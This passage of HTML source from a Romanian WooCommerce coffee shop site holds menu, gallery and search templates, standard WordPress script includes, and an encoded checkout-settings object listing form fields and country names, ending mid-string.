				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Regret, acest produs nu este disponibil. Te rog alege altceva.</p>
</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagine pe ecran întreg">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Mărește/micșorează"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Comută la ecran complet"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partajează"></button>
				<button class="pswp__button pswp__button--close" aria-label="Închide (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (săgeată stânga)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Următor (săgeată dreapta)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='jet-fb-blocks-v2-text-field-css' href='https://caffecorretto.ro/wp-content/plugins/jetformbuilder/modules/blocks-v2/text-field/assets/build/frontend/field.css?ver=16395ed38b7c1e8808d6' media='all' />
<style id='core-block-supports-inline-css'>
.wp-elements-5c953c248fed667008dfb237e8207e74 a:where(:not(.wp-element-button)){color:#333333;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-1017-css' href='https://caffecorretto.ro/wp-content/uploads/elementor/css/post-1017.css?ver=1768821850' media='all' />
<link rel='stylesheet' id='elementor-post-1073-css' href='https://caffecorretto.ro/wp-content/uploads/elementor/css/post-1073.css?ver=1768821849' media='all' />
<link rel='stylesheet' id='widget-nested-tabs-css' href='https://caffecorretto.ro/wp-content/plugins/elementor/assets/css/widget-nested-tabs.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://caffecorretto.ro/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<link rel='stylesheet' id='jet-smart-filters-css' href='https://caffecorretto.ro/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=3.7.3' media='all' />
<style id='jet-smart-filters-inline-css'>

				.jet-filter {
					--tabindex-color: #0085f2;
					--tabindex-shadow-color: rgba(0,133,242,0.4);
				}
			
/*# sourceURL=jet-smart-filters-inline-css */
</style>
<script src="https://caffecorretto.ro/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://caffecorretto.ro/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://caffecorretto.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://caffecorretto.ro/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script src="https://caffecorretto.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://caffecorretto.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://caffecorretto.ro/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-09 09:48:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"Could not get a valid response from the server.":["Nu am putut s\u0103 primesc un r\u0103spuns valid de la server."],"Unable to connect. Please check your Internet connection.":["Nu pot s\u0103 m\u0103 conectez. Te rog verific\u0103 conexiunea la Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u00cenc\u0103rcarea elementului media a e\u0219uat. Dac\u0103 este o fotografie sau o imagine mare, te rog s\u0103-i reduci dimensiunile \u0219i \u00eencearc\u0103 din nou."],"The response is not a valid JSON response.":["R\u0103spunsul nu este un r\u0103spuns JSON valid."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://caffecorretto.ro/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://caffecorretto.ro/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "09df6f7b92" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://caffecorretto.ro/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22defaultFields%22%3A%7B%22email%22%3A%7B%22label%22%3A%22Adres%5Cu0103%20email%22%2C%22optionalLabel%22%3A%22Adres%5Cu0103%20email%20%28op%5Cu021bional%5Cu0103%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22email%22%2C%22autocapitalize%22%3A%22none%22%2C%22type%22%3A%22email%22%2C%22index%22%3A0%7D%2C%22country%22%3A%7B%22label%22%3A%22Country%20%5C%2F%20Region%22%2C%22optionalLabel%22%3A%22Country%20%5C%2F%20Region%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22country%22%2C%22index%22%3A20%7D%2C%22first_name%22%3A%7B%22label%22%3A%22First%20name%22%2C%22optionalLabel%22%3A%22First%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22given-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A110%7D%2C%22last_name%22%3A%7B%22label%22%3A%22Last%20name%22%2C%22optionalLabel%22%3A%22Last%20name%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22family-name%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A210%7D%2C%22company%22%3A%7B%22label%22%3A%22Company%20name%22%2C%22optionalLabel%22%3A%22Company%20name%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22organization%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A310%7D%2C%22address_1%22%3A%7B%22label%22%3A%22Street%20address%22%2C%22optionalLabel%22%3A%22Street%20address%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A410%7D%2C%22address_2%22%3A%7B%22label%22%3A%22Apartment%2C%20suite%2C%20unit%2C%20etc.%22%2C%22optionalLabel%22%3A%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-line2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A510%7D%2C%22city%22%3A%7B%22label%22%3A%22Town%20%5C%2F%20City%22%2C%22optionalLabel%22%3A%22Town%20%5C%2F%20City%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level2%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A710%7D%2C%22state%22%3A%7B%22label%22%3A%22State%20%5C%2F%20County%22%2C%22optionalLabel%22%3A%22State%20%5C%2F%20County%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22address-level1%22%2C%22autocapitalize%22%3A%22sentences%22%2C%22index%22%3A810%7D%2C%22postcode%22%3A%7B%22label%22%3A%22Postcode%20%5C%2F%20ZIP%22%2C%22optionalLabel%22%3A%22Postcode%20%5C%2F%20ZIP%20%28optional%29%22%2C%22required%22%3Atrue%2C%22hidden%22%3Afalse%2C%22autocomplete%22%3A%22postal-code%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A910%7D%2C%22phone%22%3A%7B%22label%22%3A%22Telefon%22%2C%22optionalLabel%22%3A%22Telefon%20%28optional%29%22%2C%22required%22%3Afalse%2C%22hidden%22%3Afalse%2C%22type%22%3A%22tel%22%2C%22autocomplete%22%3A%22tel%22%2C%22autocapitalize%22%3A%22characters%22%2C%22index%22%3A810%7D%7D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fcaffecorretto.ro%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afganistan%22%2C%22ZA%22%3A%22Africa%20de%20Sud%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20%5Cu0219i%20Barbuda%22%2C%22SA%22%3A%22Arabia%20Saudit%5Cu0103%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaidjan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgia%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20%5Cu0219i%20Saba%22%2C%22BA%22%3A%22Bosnia%20%5Cu0219i%20Her%5Cu021begovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BR%22%3A%22Brazilia%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22CV%22%3A%22Cabo%20Verde%22%2C%22KH%22%3A%22Cambodgia%22%2C%22CM%22%3A%22Camerun%22%2C%22CA%22%3A%22Canada%22%2C%22CZ%22%3A%22Cehia%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22TD%22%3A%22Ciad%22%2C%22CY%22%3A%22Cipru%22%2C%22CI%22%3A%22Coasta%20de%20Filde%5Cu0219%22%2C%22CO%22%3A%22Columbia%22%2C%22KM%22%3A%22Comore%22%2C%22MP%22%3A%22Comunitatea%20Insulelor%20Mariane%20de%20Nord%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22KP%22%3A%22Coreea%20de%20Nord%22%2C%22KR%22%3A%22Coreea%20de%20Sud%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croa%5Cu021bia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%5Cu00e7ao%22%2C%22DK%22%3A%22Danemarca%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egipt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22CH%22%3A%22Elve%5Cu021bia%22%2C%22AE%22%3A%22Emiratele%20Arabe%20Unite%22%2C%22ER%22%3A%22Eritreea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Etiopia%22%2C%22FJ%22%3A%22Fiji%22%2C%22PH%22%3A%22Filipine%22%2C%22FI%22%3A%22Finlanda%22%2C%22FR%22%3A%22Fran%5Cu021ba%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germania%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Grecia%22%2C%22GD%22%3A%22Grenada%22%2C%22GL%22%3A%22Groenlanda%22%2C%22GP%22%3A%22Guadelupa%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guineea%22%2C%22GQ%22%3A%22Guineea%20Ecuatorial%5Cu0103%22%2C%22GW%22%3A%22Guineea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22GF%22%3A%22Guyana%20Francez%5Cu0103%22%2C%22HT%22%3A%22Haiti%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonezia%22%2C%22BV%22%3A%22Insula%20Bouvet%22%2C%22CX%22%3A%22Insula%20Christmas%22%2C%22HM%22%3A%22Insula%20Heard%20%5Cu0219i%20Insulele%20McDonald%22%2C%22IM%22%3A%22Insula%20Man%22%2C%22NF%22%3A%22Insula%20Norfolk%22%2C%22SX%22%3A%22Insula%20Sf%5Cu00e2ntul%20Martin%22%2C%22AX%22%3A%22Insulele%20%5Cu00c5land%22%2C%22KY%22%3A%22Insulele%20Cayman%22%2C%22CC%22%3A%22Insulele%20Cocos%20%28Keeling%29%22%2C%22CK%22%3A%22Insulele%20Cook%22%2C%22FK%22%3A%22Insulele%20Falkland%22%2C%22FO%22%3A%22Insulele%20Feroe%22%2C%22GS%22%3A%22Insulele%20Georgia%20de%20Sud%20%5Cu0219i%20Sandwich%22%2C%22MH%22%3A%22Insulele%20Marshall%22%2C%22UM%22%3A%22Insulele%20Minore%20%5Cu00cendep%5Cu0103rtate%20ale%20Statelor%20Unite%22%2C%22PN%22%3A%22Insulele%20Pitcairn%22%2C%22SB%22%3A%22Insulele%20Solomon%22%2C%22TC%22%3A%22Insulele%20Turks%20%5Cu0219i%20Caicos%22%2C%22VI%22%3A%22Insulele%20Virgine%20%28S.U.A.%29%22%2C%22VG%22%3A%22Insulele%20Virgine%20Britanice%22%2C%22JO%22%3A%22Iordania%22%2C%22IQ%22%3A%22Irak%22%2C%22IR%22%3A%22Iran%22%2C%22IE%22%3A%22Irlanda%22%2C%22IS%22%3A%22Islanda%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italia%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japonia%22%2C%22JE%22%3A%22Jersey%22%2C%22KZ%22%3A%22Kazahstan%22%2C%22KG%22%3A%22K%5Cu00e2rg%5Cu00e2zstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuweit%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesotho%22%2C%22LV%22%3A%22Letonia%22%2C%22LB%22%3A%22Liban%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libia%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lituania%22%2C%22LU%22%3A%22Luxemburg%22%2C%22MO%22%3A%22Macao%22%2C%22MK%22%3A%22Macedonia%20de%20Nord%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldive%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MA%22%3A%22Maroc%22%2C%22MQ%22%3A%22Martinica%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexic%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mozambic%22%2C%22ME%22%3A%22Muntenegru%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NO%22%3A%22Norvegia%22%2C%22NC%22%3A%22Noua%20Caledonie%22%2C%22NZ%22%3A%22Noua%20Zeeland%5Cu0103%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20Noua%20Guinee%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PF%22%3A%22Polinezia%20Francez%5Cu0103%22%2C%22PL%22%3A%22Polonia%22%2C%22PT%22%3A%22Portugalia%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22GB%22%3A%22Regatul%20Unit%20%28UK%29%22%2C%22CF%22%3A%22Republica%20Centrafrican%5Cu0103%22%2C%22DO%22%3A%22Republica%20Dominican%5Cu0103%22%2C%22MD%22%3A%22Republica%20Moldova%22%2C%22RE%22%3A%22R%5Cu00e9union%22%2C%22RO%22%3A%22Rom%5Cu00e2nia%22%2C%22RU%22%3A%22Rusia%22%2C%22RW%22%3A%22Rwanda%22%2C%22EH%22%3A%22Sahara%20de%20Vest%22%2C%22PM%22%3A%22Saint%20Pierre%20%5Cu0219i%20Miquelon%22%2C%22BL%22%3A%22Saint-Barth%5Cu00e9lemy%22%2C%22MF%22%3A%22Saint-Martin%22%2C%22WS%22%3A%22Samoa%22%2C%22AS%22%3A%22Samoa%20American%5Cu0103%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22S%5Cu00e3o%20Tom%5Cu00e9%20%5Cu0219i%20Pr%5Cu00edncipe%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SH%22%3A%22Sf%5Cu00e2nta%20Elena%22%2C%22LC%22%3A%22Sf%5Cu00e2nta%20Lucia%22%2C%22KN%22%3A%22Sf%5Cu00e2ntul%20Kitts%20%5Cu0219i%20Nevis%22%2C%22VC%22%3A%22Sf%5Cu00e2ntul%20Vicen%5Cu021biu%20%5Cu0219i%20Grenadinele%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SY%22%3A%22Siria%22%2C%22SK%22%3A%22Slovacia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SO%22%3A%22Somalia%22%2C%22ES%22%3A%22Spania%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22FM%22%3A%22Statele%20Federate%20ale%20Microneziei%22%2C%22US%22%3A%22Statele%20Unite%20ale%20Americii%20%28SUA%29%22%2C%22SD%22%3A%22Sudan%22%2C%22SS%22%3A%22Sudanul%20de%20Sud%22%2C%22SE%22%3A%22Suedia%22%2C%22SR%22%3A%22Surinam%22%2C%22SJ%22%3A%22Svalbard%20%5Cu0219i%20Jan%20Mayen%22%2C%22TJ%22%3A%22Tadjikistan%22%2C%22TW%22%3A%22Taiwan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TF%22%3A%22Teritoriile%20australe%20%5Cu0219i%20antarctice%20franceze%22%2C%22PS%22%3A%22Teritoriile%20Palestiniene%22%2C%22IO%22%3A%22Teritoriul%20Britanic%20din%20Oceanul%20Indian%22%2C%22TH%22%3A%22Thailanda%22%2C%22TL%22%3A%22Timorul%20de%20Est%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20%5Cu0219i%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turcia%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TV%22%3A%22Tuvalu%22%2C%22NL%22%3A%22%5Cu021a%5Cu0103rile%20de%20Jos%22%2C%22UA%22%3A%22Ucraina%22%2C%22UG%22%3A%22Uganda%22%2C%22HU%22%3A%22Ungaria%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%